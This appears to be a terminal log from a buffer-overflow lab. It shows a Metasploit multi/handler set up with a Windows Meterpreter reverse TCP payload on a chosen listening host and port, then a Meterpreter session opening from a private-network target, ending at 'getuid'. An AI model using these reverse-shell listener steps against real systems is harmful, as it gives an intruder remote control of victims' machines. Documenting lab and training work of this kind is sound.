 attacker@kali:~/bufferoverflow$ msfconsole -q
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 180.129.48.20
lhost => 180.129.48.20
msf5 exploit(multi/handler) > set lport 9999
lport => 9999
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 180.129.48.20:9999
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 180.129.48.20:9999
[*] Sending stage (176195 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (180.129.48.20:9999 -> 192.168.1.3:56222) at 2021-01-31 06:15:09 -0500
meterpreter > getuid